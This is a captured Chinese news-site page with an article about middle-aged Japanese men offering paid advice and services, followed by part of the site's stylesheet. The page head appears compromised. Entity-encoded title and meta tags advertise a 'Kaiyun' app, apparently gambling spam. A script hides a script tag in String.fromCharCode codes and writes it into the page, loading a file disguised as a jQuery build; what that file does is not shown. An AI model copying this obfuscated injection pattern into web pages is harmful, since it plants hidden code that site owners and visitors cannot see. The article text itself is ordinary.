

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hubeiaiaitie.com/lm1/19.html
body_size: 6669
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<meta name="applicable-device"content="pc,mobile">
<title>&#x5F00;&#x4E91;&#x6781;&#x901F;_&#x5F00;&#x4E91;app&#x6700;&#x65B0;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#24320;&#20113;&#26497;&#36895;&#44;&#24320;&#20113;&#97;&#112;&#112;&#26368;&#26032;&#19979;&#36733;"/>
<meta name="description" content="&#24819;&#35201;&#30021;&#24555;&#29609;&#36716;&#65311;&#23581;&#35797;&#24320;&#20113;&#26497;&#36895;&#65281;&#39640;&#25928;&#31283;&#23450;&#65292;&#32473;&#24744;&#24102;&#26469;&#26080;&#19982;&#20262;&#27604;&#30340;&#30021;&#24555;&#20307;&#39564;&#65292;&#31435;&#21363;&#20307;&#39564;&#65292;&#36895;&#24230;&#19982;&#28608;&#24773;&#21516;&#34892;&#65281;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="卫生用品,一次性使用医疗用品生产,消防器材销售,电子元器件与机电组件设备销售,体育用品及器材批发">
<meta name="description" content="【环球网综合报道】日本出现了一个有关中年男子的新兴职业，他们会给年轻人提供收费服务，服务内容包括提供建议等等。在传统上男权至上的日本社会，这种现象也被视为是男性重新获得社会地位的一种方式。据英国《每日电讯报》8月4日报道，传统的男权至上的日本社会，中年男子，即被称为“大叔”的人曾备受尊敬。但如今面对社">
<link rel='stylesheet' id='font-awesome-css'  href='/skin/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-css'  href='/skin/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='/skin/js/jquery.min.js'></script>
<script type='text/javascript' src='/skin/js/jquery-migrate.min.js'></script>
<script type='text/javascript' src='/skin/js/base.js'></script>
<script type='text/javascript' src='/skin/js/tabs.js'></script>
<script type='text/javascript' src='/skin/js/owl.carousel.min.js'></script>
<link rel="stylesheet" type="text/css" media="all" href="/skin/css/style-red-black.css" />
</head>
<body id="top" class="single single-post postid-532 single-format-standard logged-in col-2cl chrome">
<div id="wrapper">
<div class="wrapper-inner">
<header id="header">
  <div class="container group">
    <div class="container-inner">
      <div class="group pad top-inner">
        <h1 class="site-title"> <a class="site-image" href="/" title="logo" rel="home"><img src="/static/upload/image/6940226618357737.png" height="60"></a> </h1>
        <div class="top-follow"> <a class="follow-icon qq" href="http://wpa.qq.com/msgrd?v=3&amp;site=qq&amp;menu=yes&amp;uin=1763674805" target="_blank" rel="external nofollow" title="通过QQ联系"><i class="fa fa-qq"></i></a>
          <div class="follow-icon weixin" title="微信"><i class="fa fa-weixin"></i>
            <div class="weixin-img"><img alt="微信" src="/static/upload/image/1652788640768761.png" width="160" height="160"></div>
          </div>
        </div>
        <div class="toggle-search"><i class="fa fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner">
            <form name="formsearch" class="searchform themeform" action="/search/" method="get" >
              <div>
                <input name="keyword" type="text"  class="search">
                <button type="submit" id="submit-bt" title="搜索"><i class="fa fa-search"></i></button>
              </div>
            </form>
          </div>
        </div>
        <div class="popup-menu"> </div>
      </div>
      <nav class="nav-container group " id="nav-header">
        <div class="nav-toggle"><i class="fa fa-bars"></i></div>
        <div class="nav-text"></div>
        <div class="nav-wrap container">
          <ul id="menu-header" class="nav container-inner group">
            <li class='current-menu-item'><a rel="nofollow" href="/"><i class="fa fa-home fa-fw"></i>首页</a></li>
            
            <li id="menu-item-1"><a href="/guoji/"><i class="fa fa-th-list fa-fw"></i> 国际新闻 <span class="caret"></span></a> 
              <ul class="sub-menu">
                <li id="menu-item-18"><a href="/lm1/"><i class="fa fa-trophy fa-fw"></i>二级栏目</a></li>
              </ul>
               </li>
            
            <li id="menu-item-2"><a href="/guonei/"><i class="fa fa-th-list fa-fw"></i> 国内新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-3"><a href="/shehui/"><i class="fa fa-th-list fa-fw"></i> 社会新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-4"><a href="/junshi/"><i class="fa fa-th-list fa-fw"></i> 军事新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-5"><a href="/keji/"><i class="fa fa-th-list fa-fw"></i> 科技新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-6"><a href="/yule/"><i class="fa fa-th-list fa-fw"></i> 娱乐新闻 <span class="caret"></span></a>  </li>
            
            <li id="menu-item-7"><a href="/caijing/"><i class="fa fa-th-list fa-fw"></i> 财经新闻 <span class="caret"></span></a>  </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </div>
</header>
 
<!--/#header-->
<div class="container">
  <div class="container-inner">
    <div class="main">
      <div class="main-inner group">
        <section class="content">
          <div id="breadcrumb"> <a href="/">首页</a>&nbsp;>&nbsp;<a href="/lm1/">二级栏目</a> <i class="fa fa-angle-right fa-fw"></i> <span class="current">正文</span></div>
          <div class="pad group">
            <div id="post">
              <article class="post-532 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
                <div class="post-inner group">
                  <header class="entry-header">
                    <h1 class="post-title">日本中年男性开始“出租自己” 收费提供生活经验等服务</h1>
                    <p class="post-meta"> <span class="time"><i class="fa fa-clock-o"></i>2022-01-15 18:56:13</span> <span class="cat"><i class="fa fa-folder-open-o"></i><a href="/lm1/" rel="category tag">二级栏目</a></span> <span class="eye"><i class="fa fa-eye"></i>394 次浏览</span> </p>
                    <div class="clear"></div>
                    <div class="clear"></div>
                  </header>
                  <div class="entry">
                    <div class="entry-inner">
                      <div class="index-module_mediaWrap_213jB " style="max-width: 100%; overflow-x: visible; display: flex; margin-top: 0px; font-family: arial; font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><div class="index-module_contentImg_JmmC0" style="display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; flex-direction: column; -webkit-box-align: center; align-items: center; width: 599px;"><img src="https://t10.baidu.com/it/u=209604615,2146825281&fm=173&app=25&f=JPEG?w=640&h=400&s=DD602DC2D6AC54BC59A864B80300B012" width="640" class="index-module_large_1mscr" style="border: 0px; width: 599px; border-radius: 13px;"/></div></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 36px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">【环球网综合报道】日本出现了一个有关中年男子的新兴职业，他们会给年轻人提供收费服务，服务内容包括提供建议等等。在传统上男权至上的日本社会，这种现象也被视为是男性重新获得社会地位的一种方式。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">据英国《每日电讯报》8月4日报道，传统的男权至上的日本社会，中年男子，即被称为“大叔”的人曾备受尊敬。但如今面对社会文化的演变，日本的中年男子们也开始努力重新获得社会地位。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">据报道，“租赁大叔”的想法由西本先生提出，他发现，如今年轻人在面对生活困境时，往往无法向家中长辈寻求建议，而市场在这一方面又存在空白。自金融危机后，自雇服务人员迅速膨胀。西本先生创建了该网站，并认为，这种“大叔租赁”的服务有助于年长者重拾尊严。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">事实证明，这一想法是很受欢迎的。自创建以来，该网站已吸引大约一万人应聘。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">这些大叔来自各行各业，他们会亲自与雇主会面，从提供生活经验到教授音乐，无所不包。西本表示，其中有过痛苦离婚经历的大叔最受欢迎，因为他们能和有过类似经历的年轻人产生共鸣。但也经常会有顾客寻求类似搬箱子之类普通服务。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">如今该网站已有近80位大叔可提供服务，涵盖日本36个城市，每年会安排大约一万次会面活动。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">今年48岁的肯佐佐木向客户提供小提琴课程，信息技术辅助和生活建议，每小时收费1000日元(约合61元人民币)。</span></p></div><div class="index-module_textWrap_3ygOc " style="max-width: 100%; overflow-x: visible; line-height: 24px; color: rgb(51, 51, 51); margin-top: 22px; font-family: arial; white-space: normal; background-color: rgb(255, 255, 255);"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; overflow-y: auto; max-width: 100%; line-height: 24px;"><span class="bjh-p" style="max-width: 100%;">西本先生对媒体表示，这笔钱更多是为了象征对“大叔”的尊重。他还说到“付费是为了让我们更好的完成任务”。并表示这也是提高中年男性社会价值的一种“微妙”方式。(实习编译：逄彤 审稿：谭利娅)</span></p></div><p><br/></p>
                      <div class="clear"></div>
                      <div class="page-nav" style="float:right"></div>
                      <div class="clear"></div>                      
                    </div>
                    <div class="clear"></div>
                  </div>
                  <!--/.entry--> 
                </div>
                <!--/.post-inner--> 
              </article>
              <!--/.post-->
              <div class="clear"></div>
              <p class="post-tags"><span>标签：</span>  </p>
            </div>
            <div class="post-navigation">
              <div class="post-previous">上一篇：<a href="/lm1/18.html">韩国偷拍有多可怕？ 韩国记者用这些照片告诉你 暗洞无处不在</a> </div>
              <div class="post-next">下一篇：<a href="/lm1/20.html">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
            
            <!--/#comments--> </div>
          <!--/.pad--> 
        </section>
        
        <!--/.content-->
        <aside class="sidebar side-right hide-sidebar"> <a class="sidebar-toggle" title="展开侧边栏"><i class="fa icon-sidebar-toggle"></i></a>
  <div class="sidebar-content">
    <div id="posts-list-widget-6" class="widget-box widget widget-posts">
      <h3 class="widget-title"><span>热门文章排行 </span></h3>
      <div class="widget-content">
        <ul>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/guonei/26.html" title="香港特首林郑月娥：不容忍任何“港独”言行" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=1528283418,795492942&fm=173&app=25&f=JPEG?w=640&h=360&s=71A2BAF704D20FC07A393A3C03007057" class="lazy lazy-hidden" alt="香港特首林郑月娥：不容忍任何“港独”言行" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=1528283418,795492942&fm=173&app=25&f=JPEG?w=640&h=360&s=71A2BAF704D20FC07A393A3C03007057" alt="香港特首林郑月娥：不容忍任何“港独”言行" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/guonei/26.html" title="香港特首林郑月娥：不容忍任何“港独”言行" target="_blank">香港特首林郑月娥：不容忍任何“港独”言行</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/shehui/39.html" title="经济观察：下半年中国经济有望延续稳中向好态势" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" class="lazy lazy-hidden" alt="经济观察：下半年中国经济有望延续稳中向好态势" width="100" height="80" />
              <noscript>
              <img src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" alt="经济观察：下半年中国经济有望延续稳中向好态势" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/shehui/39.html" title="经济观察：下半年中国经济有望延续稳中向好态势" target="_blank">经济观察：下半年中国经济有望延续稳中向好态势</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/junshi/47.html" title="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="/static/upload/image/20220115/1642244749841015.jpeg" class="lazy lazy-hidden" alt="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" width="100" height="80" />
              <noscript>
              <img src="/static/upload/image/20220115/1642244749841015.jpeg" alt="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/junshi/47.html" title="外媒：印尼龙目岛地震遇难者上升至142人 至少200伤" target="_blank">外媒：印尼龙目岛地震遇难者上升至142人 至少200伤</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/lm1/20.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" class="lazy lazy-hidden" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/lm1/20.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" target="_blank">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/junshi/43.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" class="lazy lazy-hidden" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              <noscript>
              <img src="https://t10.baidu.com/it/u=128106063,2390490786&fm=173&app=25&f=JPG?w=448&h=279&s=7C32B1F2070601FDD6B05C270300F040" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/junshi/43.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" target="_blank">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/lm1/25.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="/static/upload/image/20220115/1642244826146612.png" class="lazy lazy-hidden" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              <noscript>
              <img src="/static/upload/image/20220115/1642244826146612.png" alt="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/lm1/25.html" title="马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光" target="_blank">马杜罗演讲时遭遇未遂袭击 无人机爆炸现场视频曝光</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/junshi/31.html" title="经济观察：下半年中国经济有望延续稳中向好态势" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" class="lazy lazy-hidden" alt="经济观察：下半年中国经济有望延续稳中向好态势" width="100" height="80" />
              <noscript>
              <img src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" alt="经济观察：下半年中国经济有望延续稳中向好态势" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/junshi/31.html" title="经济观察：下半年中国经济有望延续稳中向好态势" target="_blank">经济观察：下半年中国经济有望延续稳中向好态势</a> </div>
            </div>
          </li>
          
          <li class="item-1">
            <div class="widget-thumb group"> <a class="post-thumbnail" href="/shehui/38.html" title="积极进取，引领中国经济行稳致远" rel="bookmark" target="_blank"> <img src="/skin/images/grey.gif" data-lazy-type="image" lazydata-src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" class="lazy lazy-hidden" alt="积极进取，引领中国经济行稳致远" width="100" height="80" />
              <noscript>
              <img src="https://t12.baidu.com/it/u=2226675206,3972700347&fm=173&app=25&f=JPEG?w=500&h=375&s=5FB636C10AF3CADE1038281E030050D2" alt="积极进取，引领中国经济行稳致远" width="100" height="80" />
              </noscript>
              </a>
              <div class="post-info"> <a class="post-title" href="/shehui/38.html" title="积极进取，引领中国经济行稳致远" target="_blank">积极进取，引领中国经济行稳致远</a> </div>
            </div>
          </li>
          
        </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</aside>

      </div>
      <!--/.main-inner--> 
    </div>
    <!--/.main--> 
  </div>
  <!--/.container-inner--> 
</div>
<!--/.container-->
<footer id="footer">
  <nav class="nav-container group" id="nav-footer">
    <div class="nav-toggle"><i class="fa fa-bars"></i></div>
    <div class="nav-text"><!-- put your mobile menu text here --></div>
    <div class="nav-wrap">
      <ul id="menu-footer" class="nav container group">
        
        <li id="menu-item-1"><a href="/guoji/"><i class="fa fa-question-circle fa-fw"></i> 国际新闻</a></li>
        
        <li id="menu-item-2"><a href="/guonei/"><i class="fa fa-question-circle fa-fw"></i> 国内新闻</a></li>
        
        <li id="menu-item-3"><a href="/shehui/"><i class="fa fa-question-circle fa-fw"></i> 社会新闻</a></li>
        
        <li id="menu-item-4"><a href="/junshi/"><i class="fa fa-question-circle fa-fw"></i> 军事新闻</a></li>
        
        <li id="menu-item-5"><a href="/keji/"><i class="fa fa-question-circle fa-fw"></i> 科技新闻</a></li>
        
        <li id="menu-item-6"><a href="/yule/"><i class="fa fa-question-circle fa-fw"></i> 娱乐新闻</a></li>
        
        <li id="menu-item-7"><a href="/caijing/"><i class="fa fa-question-circle fa-fw"></i> 财经新闻</a></li>
        
      </ul>
    </div>
  </nav>
  <!--/#nav-footer-->
  
  <section class="container" id="footer-bottom">
    <div class="container-inner">
      <div class="pad group">
        <div id="copyright"> <p>Copyright © 2024 湖北艾艾贴健康科技有限公司 版权所有  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鄂ICP备75723081号</a>  <a href="/sitemap.xml" target="_blank">XML地图</a>    </p>
 </div>
        <!--/#copyright--> 
      </div>
      <!--/.pad--> 
    </div>
    <!--/.container-inner--> 
  </section>
  <!--/.container--> 
</footer>
<!--/#footer-->
</div>
<!--/.wrapper-inner-->
</div>
<!--/#wrapper--> 
<script>var right_1 = 0,right_2 = 0;</script><script src="/skin/js/post.js"></script> 
<script type='text/javascript'>
/* <![CDATA[ */
var sb_var = {"tips":"您的浏览器不支持一键收藏，请使用 Ctrl+D 将本页加入收藏夹！"};
/* ]]> */
</script> 
  <script type='text/javascript' src='/skin/js/side-buttons.js'></script> 
  <script type='text/javascript' src='/skin/js/lazyload.min.js'></script> 
  <script type='text/javascript' src='/skin/js/wp-embed.min.js'></script>
  <div class="side-buttons" id="side-buttons"> 
  <div class="side-buttons-box relative sb-bookmark"> <a href="javascript:;" id="bookmark"><i class="sb-icon fa fa-star-o" title="收藏本页"></i></a> </div>
  <div class="side-buttons-box relative sb-qr"> <a href="/#"><i class="sb-icon fa fa-qrcode" title="扫二维码"></i></a>
      <div class="side-buttons-triangle"> <em class="border-sj">&#9670;</em> <span class="con-sj">&#9670;</span> </div>
      <div class="sb-layer">
      <p class="qr-img"><img alt="欢迎扫描关注我们的微信公众平台！" src="/static/upload/image/1652788640768761.png" width="200"></p>
      <p class="qr-text">欢迎扫描关注我们的微信公众平台！</p>
    </div>
    </div>
  <div class="side-buttons-box relative sb-top"> <a href="/#"><i class="sb-icon fa fa-chevron-up" title="返回顶部"></i></a> </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hubeiaiaitie.com/skin/css/style.css
body_size: 27077
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
@charset "utf-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* ------------------------------------------------------------------------- *
* Base Styles
/* ------------------------------------------------------------------------- */
body {
	font-size: 16px;
	line-height: 1.5em;
	color: #666;
	font-family: Arial, "Microsoft YaHei", "WenQuanYi Micro Hei", "Open Sans", "Hiragino Sans GB", Verdana, sans-serif;
	/* background:#f2f2f2 url(../images/patterns/body-bg7.png) repeat; */
	background: #476F80;
	background-image: -moz-linear-gradient(to bottom left, #405E6E, #E6DACB);
	background-image: -webkit-linear-gradient(to bottom left, #405E6E, #E6DACB);
	background-image: linear-gradient(to bottom left, #405E6E, #E6DACB);
}
::selection {
	background: #38A6A6;
	color: #fff;
}
::-moz-selection {
background:#38A6A6;
color:#fff;
}
a {
	color: #666;
	text-decoration: none;
	outline: 0;
}
a:hover {
	color: #38A6A6;
}
img {
	max-width: 100%;
	height: auto;
}
a, a:before, a:after {
	-webkit-transition-property: background color;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease;
	-moz-transition-property: background color;
	-moz-transition-duration: 0.2s;
	-moz-transition-timing-function: ease;
	-o-transition-property: background color;
	-o-transition-duration: 0.2s;
	-o-transition-timing-function: ease;
	transition-property: background color;
	transition-duration: 0.2s;
	transition-timing-function: ease;
}
address, cite, em {
	font-style: italic;
}
b, strong {
	font-weight: 600;
}
.left, .alignleft {
	float: left;
}
.right, .alignright {
	float: right;
}
.aligncenter {
	margin-left: auto;
	margin-right: auto;
}
.text-center {
	text-align: center;
}
.mb30 {
	margin-bottom: 30px;
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.group:before, .group:after {
	content: "";
	display: table;
}
.group:after {
	clear: both;
}
.group {
	zoom: 1;
}
.fa {
	width: 1em;
	text-align: center;
}
/* ------------------------------------ */
/* base:form
/* ------------------------------------ */
input, textarea, button, select, label {
	font-family: inherit;
}
.themeform input, .themeform textarea, .themeform button, .themeform select, .themeform label {
	font-size: 14px;
}
.themeform input::-moz-focus-inner, .themeform button::-moz-focus-inner {
border:0;
padding:0;
}
.themeform input[type="text"], .themeform input[type="password"], .themeform input[type="email"], .themeform input[type="submit"], .themeform button, .themeform textarea {
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.themeform input, .themeform textarea, .themeform button {
	-moz-appearance: none;
	-webkit-appearance: none;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.themeform input[type="checkbox"] {
	-moz-appearance: checkbox;
	-webkit-appearance: checkbox;
}
.themeform input[type="radio"] {
	-moz-appearance: radio;
	-webkit-appearance: radio;
}
.themeform label {
	color: #666;
}
.themeform input[type="text"], .themeform input[type="password"], .themeform input[type="email"], .themeform textarea {
	background: #fff;
	border: 2px solid #EDF1F2;
	color: #777;
	max-width: 100%;
	outline: none;
	padding: 7px 8px;
}
.themeform input[type="text"]:focus, .themeform input[type="password"]:focus, .themeform input[type="email"]:focus, .themeform textarea:focus {
	border-color: #ddd;
	color: #666;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,0.1);
